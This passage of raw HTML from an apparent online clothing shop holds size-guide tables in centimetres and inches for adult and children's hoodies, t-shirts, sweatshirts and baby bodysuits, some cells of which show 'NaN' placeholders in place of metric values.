	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-324027488">


	<div id="col-1966116456" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1423691563" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1423691563 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-186637666">


	<div id="col-412787254" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2574426750" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2574426750 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-422987745">


	<div id="col-1205249036" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-422080631" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-422080631 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-878718050">


	<div id="col-1752533521" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-783147466" class="text">
		

		
<style>
#text-783147466 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-348308339">


	<div id="col-203242517" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2080606768" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2080606768 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-538720838">


	<div id="col-933093461" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-4199851905" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4199851905 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1255786678">


	<div id="col-339797608" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1361422082" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1361422082 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
